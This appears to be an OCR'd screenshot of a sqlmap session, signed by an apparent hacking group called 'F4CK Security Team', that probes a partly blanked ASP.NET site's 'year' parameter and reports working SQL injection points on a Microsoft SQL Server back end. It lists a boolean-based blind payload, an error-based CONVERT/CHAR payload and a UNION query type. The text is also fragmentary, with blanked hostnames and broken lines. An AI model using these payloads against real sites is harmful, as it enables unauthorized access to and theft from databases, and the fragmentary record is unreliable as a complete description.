 URL 13:
GET http://www. /runtable/ _e.aspx?year=1011
do you want to test this URL? [Y/n/q]
> y
[10:50:16] [INFO] testing URL 'http://www /runtable/ _e.asp
x?year=1011'
[10:50:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:50:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: year
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: year=1011 AND 2856=2856
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: year=1011 AND 4130=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHAR(122)+CHAR(
112)+CHAR(113)+(SELECT (CASE WHEN (4130=4130) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(11
3)+CHAR(116)+CHAR(117)+CHAR(110)+CHAR(113)))
Type: UNION query
F4CK
Security Team